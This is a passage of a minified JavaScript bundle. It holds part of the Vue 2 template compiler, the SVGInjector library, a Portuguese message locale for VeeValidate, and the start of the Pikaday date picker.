","Spacebar"],up:["Up","ArrowUp"],left:["Left","ArrowLeft"],right:["Right","ArrowRight"],down:["Down","ArrowDown"],delete:["Backspace","Delete","Del"]},xl=function(e){return"if(".concat(e,")return null;")},Tl={stop:"$event.stopPropagation();",prevent:"$event.preventDefault();",self:xl("$event.target !== $event.currentTarget"),ctrl:xl("!$event.ctrlKey"),shift:xl("!$event.shiftKey"),alt:xl("!$event.altKey"),meta:xl("!$event.metaKey"),left:xl("'button' in $event && $event.button !== 0"),middle:xl("'button' in $event && $event.button !== 1"),right:xl("'button' in $event && $event.button !== 2")};function _l(e,t){var n=t?"nativeOn:":"on:",i="",r="";for(var a in e){var o=Sl(e[a]);e[a]&&e[a].dynamic?r+="".concat(a,",").concat(o,","):i+='"'.concat(a,'":').concat(o,",")}return i="{".concat(i.slice(0,-1),"}"),r?n+"_d(".concat(i,",[").concat(r.slice(0,-1),"])"):n+i}function Sl(e){if(!e)return"function(){}";if(Array.isArray(e))return"[".concat(e.map(function(e){return Sl(e)}).join(","),"]");var t=yl.test(e.value),n=ml.test(e.value),i=yl.test(e.value.replace(gl,""));if(e.modifiers){var r="",a="",o=[],s=function(t){if(Tl[t])a+=Tl[t],bl[t]&&o.push(t);else if("exact"===t){var n=e.modifiers;a+=xl(["ctrl","shift","alt","meta"].filter(function(e){return!n[e]}).map(function(e){return"$event.".concat(e,"Key")}).join("||"))}else o.push(t)};for(var l in e.modifiers)s(l);o.length&&(r+=function(e){return"if(!$event.type.indexOf('key')&&"+"".concat(e.map(Cl).join("&&"),")return null;")}(o)),a&&(r+=a);var u=t?"return ".concat(e.value,".apply(null, arguments)"):n?"return (".concat(e.value,").apply(null, arguments)"):i?"return ".concat(e.value):e.value;return"function($event){".concat(r).concat(u,"}")}return t||n?e.value:"function($event){".concat(i?"return ".concat(e.value):e.value,"}")}function Cl(e){var t=parseInt(e,10);if(t)return"$event.keyCode!==".concat(t);var n=bl[e],i=wl[e];return"_k($event.keyCode,"+"".concat(JSON.stringify(e),",")+"".concat(JSON.stringify(n),",")+"$event.key,"+"".concat(JSON.stringify(i))+")"}var El={on:function(e,t){t.modifiers&&Ii("v-on without argument does not support modifiers."),e.wrapListeners=function(e){return"_g(".concat(e,",").concat(t.value,")")}},bind:function(e,t){e.wrapData=function(n){return"_b(".concat(n,",'").concat(e.tag,"',").concat(t.value,",").concat(t.modifiers&&t.modifiers.prop?"true":"false").concat(t.modifiers&&t.modifiers.sync?",true":"",")")}},cloak:L},kl=function(){return function(e){this.options=e,this.warn=e.warn||ha,this.transforms=fa(e.modules,"transformCode"),this.dataGenFns=fa(e.modules,"genData"),this.directives=I(I({},El),e.directives);var t=e.isReservedTag||j;this.maybeComponent=function(e){return!!e.component||!t(e.tag)},this.onceId=0,this.staticRenderFns=[],this.pre=!1}}();function $l(e,t){var n=new kl(t),i=e?"script"===e.tag?"null":Ml(e,n):'_c("div")';return{render:"with(this){return ".concat(i,"}"),staticRenderFns:n.staticRenderFns}}function Ml(e,t){if(e.parent&&(e.pre=e.pre||e.parent.pre),e.staticRoot&&!e.staticProcessed)return Ol(e,t);if(e.once&&!e.onceProcessed)return Dl(e,t);if(e.for&&!e.forProcessed)return Pl(e,t);if(e.if&&!e.ifProcessed)return Al(e,t);if("template"!==e.tag||e.slotTarget||t.pre){if("slot"===e.tag)return function(e,t){var n=e.slotName||'"default"',i=jl(e,t),r="_t(".concat(n).concat(i?",function(){return ".concat(i,"}"):""),a=e.attrs||e.dynamicAttrs?Rl((e.attrs||[]).concat(e.dynamicAttrs||[]).map(function(e){return{name:$(e.name),value:e.value,dynamic:e.dynamic}})):null,o=e.attrsMap["v-bind"];!a&&!o||i||(r+=",null");a&&(r+=",".concat(a));o&&(r+="".concat(a?"":",null",",").concat(o));return r+")"}(e,t);var n=void 0;if(e.component)n=function(e,t,n){var i=t.inlineTemplate?null:jl(t,n,!0);return"_c(".concat(e,",").concat(Il(t,n)).concat(i?",".concat(i):"",")")}(e.component,e,t);else{var i=void 0,r=t.maybeComponent(e);(!e.plain||e.pre&&r)&&(i=Il(e,t));var a=void 0,o=t.options.bindings;r&&o&&!1!==o.__isScriptSetup&&(a=function(e,t){var n=$(t),i=M(n),r=function(r){return e[t]===r?t:e[n]===r?n:e[i]===r?i:void 0},a=r("setup-const")||r("setup-reactive-const");if(a)return a;var o=r("setup-let")||r("setup-ref")||r("setup-maybe-ref");if(o)return o}(o,e.tag)),a||(a="'".concat(e.tag,"'"));var s=e.inlineTemplate?null:jl(e,t,!0);n="_c(".concat(a).concat(i?",".concat(i):"").concat(s?",".concat(s):"",")")}for(var l=0;l<t.transforms.length;l++)n=t.transforms[l](e,n);return n}return jl(e,t)||"void 0"}function Ol(e,t){e.staticProcessed=!0;var n=t.pre;return e.pre&&(t.pre=e.pre),t.staticRenderFns.push("with(this){return ".concat(Ml(e,t),"}")),t.pre=n,"_m(".concat(t.staticRenderFns.length-1).concat(e.staticInFor?",true":"",")")}function Dl(e,t){if(e.onceProcessed=!0,e.if&&!e.ifProcessed)return Al(e,t);if(e.staticInFor){for(var n="",i=e.parent;i;){if(i.for){n=i.key;break}i=i.parent}return n?"_o(".concat(Ml(e,t),",").concat(t.onceId++,",").concat(n,")"):(t.warn("v-once can only be used inside v-for that is keyed. ",e.rawAttrsMap["v-once"]),Ml(e,t))}return Ol(e,t)}function Al(e,t,n,i){return e.ifProcessed=!0,function e(t,n,i,r){if(!t.length)return r||"_e()";var a=t.shift();return a.exp?"(".concat(a.exp,")?").concat(o(a.block),":").concat(e(t,n,i,r)):"".concat(o(a.block));function o(e){return i?i(e,n):e.once?Dl(e,n):Ml(e,n)}}(e.ifConditions.slice(),t,n,i)}function Pl(e,t,n,i){var r=e.for,a=e.alias,o=e.iterator1?",".concat(e.iterator1):"",s=e.iterator2?",".concat(e.iterator2):"";return t.maybeComponent(e)&&"slot"!==e.tag&&"template"!==e.tag&&!e.key&&t.warn("<".concat(e.tag,' v-for="').concat(a," in ").concat(r,'">: component lists rendered with ')+"v-for should have explicit keys. See https://v2.vuejs.org/v2/guide/list.html#key for more info.",e.rawAttrsMap["v-for"],!0),e.forProcessed=!0,"".concat(i||"_l","((").concat(r,"),")+"function(".concat(a).concat(o).concat(s,"){")+"return ".concat((n||Ml)(e,t))+"})"}function Il(e,t){var n="{",i=function(e,t){var n=e.directives;if(!n)return;var i,r,a,o,s="directives:[",l=!1;for(i=0,r=n.length;i<r;i++){a=n[i],o=!0;var u=t.directives[a.name];u&&(o=!!u(e,a,t.warn)),o&&(l=!0,s+='{name:"'.concat(a.name,'",rawName:"').concat(a.rawName,'"').concat(a.value?",value:(".concat(a.value,"),expression:").concat(JSON.stringify(a.value)):"").concat(a.arg?",arg:".concat(a.isDynamicArg?a.arg:'"'.concat(a.arg,'"')):"").concat(a.modifiers?",modifiers:".concat(JSON.stringify(a.modifiers)):"","},"))}if(l)return s.slice(0,-1)+"]"}(e,t);i&&(n+=i+","),e.key&&(n+="key:".concat(e.key,",")),e.ref&&(n+="ref:".concat(e.ref,",")),e.refInFor&&(n+="refInFor:true,"),e.pre&&(n+="pre:true,"),e.component&&(n+='tag:"'.concat(e.tag,'",'));for(var r=0;r<t.dataGenFns.length;r++)n+=t.dataGenFns[r](e);if(e.attrs&&(n+="attrs:".concat(Rl(e.attrs),",")),e.props&&(n+="domProps:".concat(Rl(e.props),",")),e.events&&(n+="".concat(_l(e.events,!1),",")),e.nativeEvents&&(n+="".concat(_l(e.nativeEvents,!0),",")),e.slotTarget&&!e.slotScope&&(n+="slot:".concat(e.slotTarget,",")),e.scopedSlots&&(n+="".concat(function(e,t,n){var i=e.for||Object.keys(t).some(function(e){var n=t[e];return n.slotTargetDynamic||n.if||n.for||Nl(n)}),r=!!e.if;if(!i)for(var a=e.parent;a;){if(a.slotScope&&a.slotScope!==Js||a.for){i=!0;break}a.if&&(r=!0),a=a.parent}var o=Object.keys(t).map(function(e){return Ll(t[e],n)}).join(",");return"scopedSlots:_u([".concat(o,"]").concat(i?",null,true":"").concat(!i&&r?",null,false,".concat(function(e){var t=5381,n=e.length;for(;n;)t=33*t^e.charCodeAt(--n);return t>>>0}(o)):"",")")}(e,e.scopedSlots,t),",")),e.model&&(n+="model:{value:".concat(e.model.value,",callback:").concat(e.model.callback,",expression:").concat(e.model.expression,"},")),e.inlineTemplate){var a=function(e,t){var n=e.children[0];1===e.children.length&&1===n.type||t.warn("Inline-template components must have exactly one child element.",{start:e.start});if(n&&1===n.type){var i=$l(n,t.options);return"inlineTemplate:{render:function(){".concat(i.render,"},staticRenderFns:[").concat(i.staticRenderFns.map(function(e){return"function(){".concat(e,"}")}).join(","),"]}")}}(e,t);a&&(n+="".concat(a,","))}return n=n.replace(/,$/,"")+"}",e.dynamicAttrs&&(n="_b(".concat(n,',"').concat(e.tag,'",').concat(Rl(e.dynamicAttrs),")")),e.wrapData&&(n=e.wrapData(n)),e.wrapListeners&&(n=e.wrapListeners(n)),n}function Nl(e){return 1===e.type&&("slot"===e.tag||e.children.some(Nl))}function Ll(e,t){var n=e.attrsMap["slot-scope"];if(e.if&&!e.ifProcessed&&!n)return Al(e,t,Ll,"null");if(e.for&&!e.forProcessed)return Pl(e,t,Ll);var i=e.slotScope===Js?"":String(e.slotScope),r="function(".concat(i,"){")+"return ".concat("template"===e.tag?e.if&&n?"(".concat(e.if,")?").concat(jl(e,t)||"undefined",":undefined"):jl(e,t)||"undefined":Ml(e,t),"}"),a=i?"":",proxy:true";return"{key:".concat(e.slotTarget||'"default"',",fn:").concat(r).concat(a,"}")}function jl(e,t,n,i,r){var a=e.children;if(a.length){var o=a[0];if(1===a.length&&o.for&&"template"!==o.tag&&"slot"!==o.tag){var s=n?t.maybeComponent(o)?",1":",0":"";return"".concat((i||Ml)(o,t)).concat(s)}var l=n?function(e,t){for(var n=0,i=0;i<e.length;i++){var r=e[i];if(1===r.type){if(Fl(r)||r.ifConditions&&r.ifConditions.some(function(e){return Fl(e.block)})){n=2;break}(t(r)||r.ifConditions&&r.ifConditions.some(function(e){return t(e.block)}))&&(n=1)}}return n}(a,t.maybeComponent):0,u=r||zl;return"[".concat(a.map(function(e){return u(e,t)}).join(","),"]").concat(l?",".concat(l):"")}}function Fl(e){return void 0!==e.for||"template"===e.tag||"slot"===e.tag}function zl(e,t){return 1===e.type?Ml(e,t):3===e.type&&e.isComment?(i=e,"_e(".concat(JSON.stringify(i.text),")")):"_v(".concat(2===(n=e).type?n.expression:ql(JSON.stringify(n.text)),")");var n,i}function Rl(e){for(var t="",n="",i=0;i<e.length;i++){var r=e[i],a=ql(r.value);r.dynamic?n+="".concat(r.name,",").concat(a,","):t+='"'.concat(r.name,'":').concat(a,",")}return t="{".concat(t.slice(0,-1),"}"),n?"_d(".concat(t,",[").concat(n.slice(0,-1),"])"):t}function ql(e){return e.replace(/\u2028/g,"\\u2028").replace(/\u2029/g,"\\u2029")}var Bl=new RegExp("\\b"+"do,if,for,let,new,try,var,case,else,with,await,break,catch,class,const,super,throw,while,yield,delete,export,import,return,switch,default,extends,finally,continue,debugger,function,arguments".split(",").join("\\b|\\b")+"\\b"),Hl=new RegExp("\\b"+"delete,typeof,void".split(",").join("\\s*\\([^\\)]*\\)|\\b")+"\\s*\\([^\\)]*\\)"),Vl=/'(?:[^'\\]|\\.)*'|"(?:[^"\\]|\\.)*"|`(?:[^`\\]|\\.)*\$\{|\}(?:[^`\\]|\\.)*`|`(?:[^`\\]|\\.)*`/g;function Ul(e,t){e&&function e(t,n){if(1===t.type){for(var i in t.attrsMap)if(zs.test(i)){var r=t.attrsMap[i];if(r){var a=t.rawAttrsMap[i];"v-for"===i?Wl(t,'v-for="'.concat(r,'"'),n,a):"v-slot"===i||"#"===i[0]?Zl(r,"".concat(i,'="').concat(r,'"'),n,a):Fs.test(i)?Yl(r,"".concat(i,'="').concat(r,'"'),n,a):Xl(r,"".concat(i,'="').concat(r,'"'),n,a)}}if(t.children)for(var o=0;o<t.children.length;o++)e(t.children[o],n)}else 2===t.type&&Xl(t.expression,t.text,n,t)}(e,t)}function Yl(e,t,n,i){var r=e.replace(Vl,""),a=r.match(Hl);a&&"$"!==r.charAt(a.index-1)&&n("avoid using JavaScript unary operator as property name: "+'"'.concat(a[0],'" in expression ').concat(t.trim()),i),Xl(e,t,n,i)}function Wl(e,t,n,i){Xl(e.for||"",t,n,i),Gl(e.alias,"v-for alias",t,n,i),Gl(e.iterator1,"v-for iterator",t,n,i),Gl(e.iterator2,"v-for iterator",t,n,i)}function Gl(e,t,n,i,r){if("string"==typeof e)try{new Function("var ".concat(e,"=_"))}catch(a){i("invalid ".concat(t,' "').concat(e,'" in expression: ').concat(n.trim()),r)}}function Xl(e,t,n,i){try{new Function("return ".concat(e))}catch(a){var r=e.replace(Vl,"").match(Bl);n(r?"avoid using JavaScript keyword as property name: "+'"'.concat(r[0],'"\n  Raw expression: ').concat(t.trim()):"invalid expression: ".concat(a.message," in\n\n")+"    ".concat(e,"\n\n")+"  Raw expression: ".concat(t.trim(),"\n"),i)}}function Zl(e,t,n,i){try{new Function(e,"")}catch(r){n("invalid function parameter expression: ".concat(r.message," in\n\n")+"    ".concat(e,"\n\n")+"  Raw expression: ".concat(t.trim(),"\n"),i)}}var Kl=2;function Jl(e,t){var n="";if(t>0)for(;1&t&&(n+=e),!((t>>>=1)<=0);)e+=e;return n}function Ql(e,t){try{return new Function(e)}catch(n){return t.push({err:n,code:e}),L}}function eu(e){var t=Object.create(null);return function(n,i,r){var a=(i=I({},i)).warn||Ii;delete i.warn;try{new Function("return 1")}catch(e){e.toString().match(/unsafe-eval|CSP/)&&a("It seems you are using the standalone build of Vue.js in an environment with Content Security Policy that prohibits unsafe-eval. The template compiler cannot work in this environment. Consider relaxing the policy to allow unsafe-eval or pre-compiling your templates into render functions.")}var o=i.delimiters?String(i.delimiters)+n:n;if(t[o])return t[o];var s=e(n,i);s.errors&&s.errors.length&&(i.outputSourceRange?s.errors.forEach(function(e){a("Error compiling template:\n\n".concat(e.msg,"\n\n")+function(e,t,n){void 0===t&&(t=0),void 0===n&&(n=e.length);for(var i=e.split(/\r?\n/),r=0,a=[],o=0;o<i.length;o++)if((r+=i[o].length+1)>=t){for(var s=o-Kl;s<=o+Kl||n>r;s++)if(!(s<0||s>=i.length)){a.push("".concat(s+1).concat(Jl(" ",3-String(s+1).length),"|  ").concat(i[s]));var l=i[s].length;if(s===o){var u=t-(r-l)+1,c=n>r?l-u:n-t;a.push("   |  "+Jl(" ",u)+Jl("^",c))}else if(s>o){if(n>r){var d=Math.min(n-r,l);a.push("   |  "+Jl("^",d))}r+=l+1}}break}return a.join("\n")}(n,e.start,e.end),r)}):a("Error compiling template:\n\n".concat(n,"\n\n")+s.errors.map(function(e){return"- ".concat(e)}).join("\n")+"\n",r)),s.tips&&s.tips.length&&(i.outputSourceRange?s.tips.forEach(function(e){return Ni(e.msg,r)}):s.tips.forEach(function(e){return Ni(e,r)}));var l={},u=[];return l.render=Ql(s.render,u),l.staticRenderFns=s.staticRenderFns.map(function(e){return Ql(e,u)}),s.errors&&s.errors.length||!u.length||a("Failed to generate render function:\n\n"+u.map(function(e){var t=e.err,n=e.code;return"".concat(t.toString()," in\n\n").concat(n,"\n")}).join("\n"),r),t[o]=l}}var tu,nu,iu=(tu=function(e,t){var n=el(e.trim(),t);!1!==t.optimize&&vl(n,t);var i=$l(n,t);return{ast:n,render:i.render,staticRenderFns:i.staticRenderFns}},function(e){function t(t,n){var i=Object.create(e),r=[],a=[],o=function(e,t,n){(n?a:r).push(e)};if(n){if(n.outputSourceRange){var s=t.match(/^\s*/)[0].length;o=function(e,t,n){var i="string"==typeof e?{msg:e}:e;t&&(null!=t.start&&(i.start=t.start+s),null!=t.end&&(i.end=t.end+s)),(n?a:r).push(i)}}for(var l in n.modules&&(i.modules=(e.modules||[]).concat(n.modules)),n.directives&&(i.directives=I(Object.create(e.directives||null),n.directives)),n)"modules"!==l&&"directives"!==l&&(i[l]=n[l])}i.warn=o;var u=tu(t.trim(),i);return Ul(u.ast,o),u.errors=r,u.tips=a,u}return{compile:t,compileToFunctions:eu(t)}})(fl).compileToFunctions;function ru(e){return(nu=nu||document.createElement("div")).innerHTML=e?'<a href="\n"/>':'<div a="\n"/>',nu.innerHTML.indexOf("&#10;")>0}var au=!!J&&ru(!1),ou=!!J&&ru(!0),su=E(function(e){var t=Ir(e);return t&&t.innerHTML}),lu=rr.prototype.$mount;return rr.prototype.$mount=function(e,t){if((e=e&&Ir(e))===document.body||e===document.documentElement)return Ii("Do not mount Vue to <html> or <body> - mount to normal elements instead."),this;var n=this.$options;if(!n.render){var i=n.template;if(i)if("string"==typeof i)"#"===i.charAt(0)&&((i=su(i))||Ii("Template element not found or is empty: ".concat(n.template),this));else{if(!i.nodeType)return Ii("invalid template option:"+i,this),this;i=i.innerHTML}else e&&(i=function(e){if(e.outerHTML)return e.outerHTML;var t=document.createElement("div");return t.appendChild(e.cloneNode(!0)),t.innerHTML}(e));if(i){Y.performance&&at&&at("compile");var r=iu(i,{outputSourceRange:!0,shouldDecodeNewlines:au,shouldDecodeNewlinesForHref:ou,delimiters:n.delimiters,comments:n.comments},this),a=r.render,o=r.staticRenderFns;n.render=a,n.staticRenderFns=o,Y.performance&&at&&(at("compile end"),ot("vue ".concat(this._name," compile"),"compile","compile end"))}}return lu.call(this,e,t)},rr.compile=iu,I(rr,li),rr.effect=function(e,t){var n=new hi(pe,e,L,{sync:!0});t&&(n.update=function(){t(function(){return n.run()})})},rr},"object"===l(t)&&void 0!==e?e.exports=s():void 0===(o="function"==typeof(a=s)?a.call(t,n,t,e):a)||(e.exports=o)}).call(t,n(1),n(3).setImmediate)},function(e,t,n){(function(e){var i,r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};!function(a,o){"use strict";var s="file:"===a.location.protocol,l=o.implementation.hasFeature("http://www.w3.org/TR/SVG11/feature#BasicStructure","1.1");var u=Array.prototype.forEach||function(e,t){if(void 0===this||null===this||"function"!=typeof e)throw new TypeError;var n,i=this.length>>>0;for(n=0;n<i;++n)n in this&&e.call(t,this[n],n,this)},c={},d=0,h=[],f=[],p={},v=function(e){return e.cloneNode(!0)},m=function(e,t){f[e]=f[e]||[],f[e].push(t)},g=function(e,t){if(void 0!==c[e])c[e]instanceof SVGSVGElement?t(v(c[e])):m(e,t);else{if(!a.XMLHttpRequest)return t("Browser does not support XMLHttpRequest"),!1;c[e]={},m(e,t);var n=new XMLHttpRequest;n.onreadystatechange=function(){if(4===n.readyState){if(404===n.status||null===n.responseXML)return t("Unable to load SVG file: "+e),s&&t("Note: SVG injection ajax calls do not work locally without adjusting security setting in your browser. Or consider using a local webserver."),t(),!1;if(!(200===n.status||s&&0===n.status))return t("There was a problem injecting the SVG: "+n.status+" "+n.statusText),!1;if(n.responseXML instanceof Document)c[e]=n.responseXML.documentElement;else if(DOMParser&&DOMParser instanceof Function){var i;try{i=(new DOMParser).parseFromString(n.responseText,"text/xml")}catch(e){i=void 0}if(!i||i.getElementsByTagName("parsererror").length)return t("Unable to parse SVG file: "+e),!1;c[e]=i.documentElement}!function(e){for(var t=0,n=f[e].length;t<n;t++)!function(t){setTimeout(function(){f[e][t](v(c[e]))},0)}(t)}(e)}},n.open("GET",e),n.overrideMimeType&&n.overrideMimeType("text/xml"),n.send()}},y=function(e,t,n,i){var r=e.getAttribute("data-src")||e.getAttribute("src");if(/\.svg/i.test(r))if(l)-1===h.indexOf(e)&&(h.push(e),e.setAttribute("src",""),g(r,function(n){if(void 0===n||"string"==typeof n)return i(n),!1;var o=e.getAttribute("id");o&&n.setAttribute("id",o);var s=e.getAttribute("title");s&&n.setAttribute("title",s);var l=[].concat(n.getAttribute("class")||[],"injected-svg",e.getAttribute("class")||[]).join(" ");n.setAttribute("class",function(e){for(var t={},n=(e=e.split(" ")).length,i=[];n--;)t.hasOwnProperty(e[n])||(t[e[n]]=1,i.unshift(e[n]));return i.join(" ")}(l));var c=e.getAttribute("style");c&&n.setAttribute("style",c);var f=[].filter.call(e.attributes,function(e){return/^data-\w[\w\-]*$/.test(e.name)});u.call(f,function(e){e.name&&e.value&&n.setAttribute(e.name,e.value)});var v,m,g,y,b,w={clipPath:["clip-path"],"color-profile":["color-profile"],cursor:["cursor"],filter:["filter"],linearGradient:["fill","stroke"],marker:["marker","marker-start","marker-mid","marker-end"],mask:["mask"],pattern:["fill","stroke"],radialGradient:["fill","stroke"]};Object.keys(w).forEach(function(e){v=e,g=w[e];for(var t=0,i=(m=n.querySelectorAll("defs "+v+"[id]")).length;t<i;t++){var r;y=m[t].id,b=y+"-"+d,u.call(g,function(e){for(var t=0,i=(r=n.querySelectorAll("["+e+'*="'+y+'"]')).length;t<i;t++)r[t].setAttribute(e,"url(#"+b+")")}),m[t].id=b}}),n.removeAttribute("xmlns:a");for(var x,T,_=n.querySelectorAll("script"),S=[],C=0,E=_.length;C<E;C++)(T=_[C].getAttribute("type"))&&"application/ecmascript"!==T&&"application/javascript"!==T||(x=_[C].innerText||_[C].textContent,S.push(x),n.removeChild(_[C]));if(S.length>0&&("always"===t||"once"===t&&!p[r])){for(var k=0,$=S.length;k<$;k++)new Function(S[k])(a);p[r]=!0}var M=n.querySelectorAll("style");u.call(M,function(e){e.textContent+=""}),e.parentNode.replaceChild(n,e),delete h[h.indexOf(e)],e=null,d++,i(n)}));else{var o=e.getAttribute("data-fallback")||e.getAttribute("data-png");o?(e.setAttribute("src",o),i(null)):n?(e.setAttribute("src",n+"/"+r.split("/").pop().replace(".svg",".png")),i(null)):i("This browser does not support SVG and no PNG fallback was defined.")}else i("Attempted to inject a file with a non-svg extension: "+r)},b=function(e,t,n){var i=(t=t||{}).evalScripts||"always",r=t.pngFallback||!1,a=t.each;if(void 0!==e.length){var o=0;u.call(e,function(t){y(t,i,r,function(t){a&&"function"==typeof a&&a(t),n&&e.length===++o&&n(o)})})}else e?y(e,i,r,function(t){a&&"function"==typeof a&&a(t),n&&n(1),e=null}):n&&n(0)};"object"===r(e)&&"object"===r(e.exports)?e.exports=t=b:void 0===(i=function(){return b}.call(t,n,t,e))||(e.exports=i)}(window,document)}).call(t,n(42)(e))},function(e,t){e.exports=function(e){return e.webpackPolyfill||(e.deprecate=function(){},e.paths=[],e.children||(e.children=[]),Object.defineProperty(e,"loaded",{enumerable:!0,get:function(){return e.l}}),Object.defineProperty(e,"id",{enumerable:!0,get:function(){return e.i}}),e.webpackPolyfill=1),e}},function(e,t,n){var i,r,a,o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};a=function(){"use strict";var e,t={name:"pt_PT",messages:{after:function(e,t){return"O campo "+e+" deve estar depois do campo "+t[0]},alpha:function(e){return"O campo "+e+" deve conter somente letras"},alpha_dash:function(e){return"O campo "+e+" deve conter letras, números e traços"},alpha_num:function(e){return"O campo "+e+" deve conter somente letras e números"},alpha_spaces:function(e){return"O "+e+" só pode conter caracteres alfabéticos e espaços"},before:function(e,t){return"O campo "+e+" deve estar antes do campo "+t[0]},between:function(e,t){return"O campo "+e+" deve estar entre "+t[0]+" e "+t[1]},confirmed:function(e,t){return"Os campos "+e+" e "+t[0]+" devem ser iguais"},credit_card:function(e){return"O campo "+e+" é inválido"},date_between:function(e,t){return"O campo "+e+" deve estar entre "+t[0]+" e "+t[1]},date_format:function(e,t){return"O campo "+e+" deve estar no formato "+t[0]},decimal:function(e,t){void 0===t&&(t=[]);var n=t[0];return void 0===n&&(n="*"),"O campo "+e+" deve ser numérico e deve conter"+(n&&"*"!==n?" "+n:"")+" casas decimais"},digits:function(e,t){return"O campo "+e+" deve ser numérico e ter "+t[0]+" dígitos"},dimensions:function(e,t){return"O campo "+e+" deve ter "+t[0]+" pixels de largura por "+t[1]+" pixels de altura"},email:function(e){return"O campo "+e+" deve ser um email válido"},excluded:function(e){return"O campo "+e+" deve ser um valor válido"},ext:function(e){return"O campo "+e+" deve ser um ficheiro válido"},image:function(e){return"O campo "+e+" deve ser uma imagem"},included:function(e){return"O campo "+e+" deve ter um valor válido"},ip:function(e){return"O campo "+e+" deve ser um endereço IP válido"},is:function(e){return"O valor inserido no campo "+e+" não é válido"},max:function(e,t){return"O campo "+e+" não deve ter mais que "+t[0]+" caracteres"},max_value:function(e,t){return"O campo "+e+" precisa ser "+t[0]+" ou menor"},mimes:function(e){return"O campo "+e+" deve ser um tipo de ficheiro válido"},min:function(e,t){return"O campo "+e+" deve conter pelo menos "+t[0]+" caracteres"},min_value:function(e,t){return"O campo "+e+" precisa ser "+t[0]+" ou maior"},numeric:function(e){return"O campo "+e+" deve conter apenas números"},regex:function(e){return"O campo "+e+" possui um formato inválido"},required:function(e){return"O campo "+e+" é obrigatório"},size:function(e,t){return"O campo "+e+" deve ser menor que "+function(e){var t=1024,n=0==(e=Number(e)*t)?0:Math.floor(Math.log(e)/Math.log(t));return 1*(e/Math.pow(t,n)).toFixed(2)+" "+["Byte","KB","MB","GB","TB","PB","EB","ZB","YB"][n]}(t[0])},url:function(e){return"O campo "+e+" não é um URL válido"}},attributes:{}};return"undefined"!=typeof VeeValidate&&VeeValidate.Validator.localize(((e={})[t.name]=t,e)),t},"object"==o(t)&&void 0!==e?e.exports=a():void 0===(r="function"==typeof(i=a)?i.call(t,n,t,e):i)||(e.exports=r)},function(e,t,n){var i,r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};!function(a,o){"use strict";var s;if("object"===r(t)){try{s=n(!function(){var e=new Error('Cannot find module "moment"');throw e.code="MODULE_NOT_FOUND",e}())}catch(e){}e.exports=o(s)}else void 0===(i=function(e){try{s=!function(){var e=new Error('Cannot find module "."');throw e.code="MODULE_NOT_FOUND",e}()}catch(e){}return o(s)}.call(t,n,t,e))||(e.exports=i)}(0,function(e){"use strict";var t="function"==typeof e,n=!!window.addEventListener,i=window.document,a=window.setTimeout,o=function(e,t,i,r){n?e.addEventListener(t,i,!!r):e.attachEvent("on"+t,i)},s=function(e,t,i,r){n?e.removeEventListener(t,i,!!r):e.detachEvent("on"+t,i)},l=function(e,t){return-1!==(" "+e.className+" ").indexOf(" "+t+" ")},u=function(e,t){l(e,t)||(e.className=""===e.className?t:e.className+" "+t)},c=function(e,t){var n;e.className=(n=(" "+e.className+" ").replace(" "+t+" "," ")).trim?n.trim():n.replace(/^\s+|\s+$/g,"")},d=function(e){return/Array/.test(Object.prototype.toString.call(e))},h=function(e){return/Date/.test(Object.prototype.toString.call(e))&&!isNaN(e.getTime())},f=function(e){var t=e.getDay();return 0===t||6===t},p=function(e,t){return[31,function(e){return e%4==0&&e%100!=0||e%400==0}(e)?29:28,31,30,31,30,31,31,30,31,30,31][t]},v=function(e){h(e)&&e.setHours(0,0,0,0)},m=function(e,t){return e.getTime()===t.getTime()},g=function e(t,n,i){var a,o;for(a in n)(o=void 0!==t[a])&&"object"===r(n[a])&&null!==n[a]&&void 0===n[a].nodeName?h(n[a])?i&&(t[a]=new Date(n[a].getTime())):d(n[a])?i&&(t[a]=n[a].slice(0)):t[a]=e({},n[a],i):!i&&o||(t[a]=n[a]);return t},y=function(e,t,n){var r;i.createEvent?((r=i.createEvent("HTMLEvents")).initEvent(t,!0,!1),r=g(r,n),e.dispatchEvent(r)):i.createEventObject&&(r=i.createEventObject(),r=g(r,n),e.fireEvent("on"+t,r))},b=function(e){return e.month<0&&(e.year-=Math.ceil(Math.abs(e.month)/12),e.month+=12),e.month>11&&(e.year+=Math.floor(Math.abs(e.month)/12),e.month-=12),e},w={field:null,bound:void 0,ariaLabel:"Use the arrow keys to pick a date",position:"bottom left",reposition:!0,format:"YYYY-MM-DD",toString:null,parse:null,defaultDate:null,setDefaultDate:!1,firstDay:0,firstWeekOfYearMinDays:4,formatStrict:!1,minDate:null,maxDate:null,yearRange:10,showWeekNumber:!1,pickWholeWeek:!1,minYear:0,maxYear:9999,minMonth:void 0,maxMonth:void 0,startRange:null,endRange:null,isRTL:!1,yearSuffix:"",showMonthAfterYear:!1,showDaysInNextAndPreviousMonths:!1,enableSelectionDaysInNextAndPreviousMonths:!1,numberOfMonths:1,mainCalendar:"left",container:void 0,blurFieldOnSelect:!0,i18n:{previousMonth:"Previous Month",nextMonth:"Next Month",months:["January","February","March","April","May","June","July","August","September","October","November","December"],weekdays:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],weekdaysShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]},theme:null,events:[],onSelect:null,onOpen:null,onClose:null,onDraw:null,keyboardInput:!0},x=function(e,t,n){for(t+=e.firstDay;t>=7;)t-=7;return n?e.i18n.weekdaysShort[t]:e.i18n.weekdays[t]},T=function(e){var t=[],n="false";if(e.isEmpty){if(!e.showDaysInNextAndPreviousMonths)return'<td class="is-empty"></td>';t.push("is-outside-current-month"),e.enableSelectionDaysInNextAndPreviousMonths||t.push("is-selection-disabled")}return e.isDisabled&&t.push("is-disabled"),e.isToday&&t.push("is-today"),e.isSelected&&(t.push("is-selected"),n="true"),e.hasEvent&&t.push("has-event"),e.isInRange&&t.push("is-inrange"),e.isStartRange&&t.push("is-startrange"),e.isEndRange&&t.push("is-endrange"),'<td data-day="'+e.day+'" class="'+t.join(" ")+'" aria-selected="'+n+'"><button class="pika-button pika-day" type="button" data-pika-year="'+e.year+'" data-pika-month="'+e.month+'" 